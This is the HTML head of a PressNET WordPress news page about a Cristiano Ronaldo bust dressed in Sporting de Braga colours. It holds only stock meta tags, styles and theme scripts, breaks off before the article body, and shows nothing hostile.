

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/
body_size: 30651
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Em dia de jogo, busto de Cristiano Ronaldo surge vestido&#8230; à Sp. Braga | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/" />
<meta name="description" content="&ldquo;Quando est&aacute;s na Madeira&hellip;&rdquo;, escreveram os arsenalistas, nas redes sociais. OSporting de Braga visita, este domingo, o Mar&iacute;timo, em encontro a contar para a 20." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Em dia de jogo, busto de Cristiano Ronaldo surge vestido&#8230; à Sp. Braga | PressNET" />
<meta property="og:description" content="&ldquo;Quando est&aacute;s na Madeira&hellip;&rdquo;, escreveram os arsenalistas, nas redes sociais. OSporting de Braga visita, este domingo, o Mar&iacute;timo, em encontro a contar para a 20.&ordf; jornada da I Liga&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2023/02/noticia-34.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2023-02-13T00:00:00+00:00" />
<meta property="article:modified_time" content="2023-02-13T00:33:47+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Em dia de jogo, busto de Cristiano Ronaldo surge vestido&#8230; à Sp. Braga | PressNET" />
<meta name="twitter:description" content="&ldquo;Quando est&aacute;s na Madeira&hellip;&rdquo;, escreveram os arsenalistas, nas redes sociais. OSporting de Braga visita, este domingo, o Mar&iacute;timo, em encontro a contar para a 20.&ordf; jornada da I Liga&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2023/02/noticia-34.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/","url":"https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/","name":"Em dia de jogo, busto de Cristiano Ronaldo surge vestido&#8230; à Sp. Braga | PressNET","description":"&ldquo;Quando est&aacute;s na Madeira&hellip;&rdquo;, escreveram os arsenalistas, nas redes sociais. OSporting de Braga visita, este domingo, o Mar&iacute;timo, em encontro a contar para a 20.","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"Em dia de jogo, busto de Cristiano Ronaldo surge vestido&#8230; à Sp. Braga"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/02/13/em-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga/"},"datePublished":"2023-02-13T00:00:00+00:00","dateModified":"2023-02-13T00:33:47+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.83ms meta | 0.14ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/52896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F13%2Fem-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F02%2F13%2Fem-dia-de-jogo-busto-de-cristiano-ronaldo-surge-vestido-a-sp-braga%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
